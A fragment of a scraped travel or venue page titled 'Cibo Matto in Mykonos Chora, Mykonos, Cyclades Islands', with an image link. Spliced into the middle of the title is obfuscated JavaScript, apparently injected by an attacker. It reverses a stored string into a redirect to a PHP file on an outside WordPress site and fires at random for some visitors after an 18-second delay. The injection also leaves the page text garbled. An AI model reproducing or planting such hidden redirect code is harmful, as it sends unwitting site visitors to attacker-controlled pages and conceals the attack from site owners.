 Cibo Mat$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to in Mykonos Chora, Mykonos, Cyclades Islands